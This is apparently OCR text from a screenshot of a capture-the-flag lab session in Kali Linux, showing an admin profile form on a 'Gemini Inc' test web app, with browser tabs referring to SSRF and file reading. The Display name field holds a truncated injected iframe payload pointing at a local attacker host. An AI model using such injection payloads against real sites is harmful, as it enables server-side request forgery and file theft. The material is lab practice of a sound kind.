 Applications Places Firefox ESR Sat 13:52 1
Edit info of admin - Mozilla Firefox
Edit info of admin × GitHub - ionutvmi/ma... × SSRF and file read wit... × +
192.168.44.131/test2/user.php?id=1 export function ssrf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Welcome to Gemini Inc Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Gemini Inc Home admin
Edit info of admin
Username admin
Password
Leave blank if you don't want to change
Group: Administrator
Display name 68.44.128/gemini.php"></iframe>
Email sec.9emin1@gmail.com
Save
Gemini Inc Links
Twitter Contact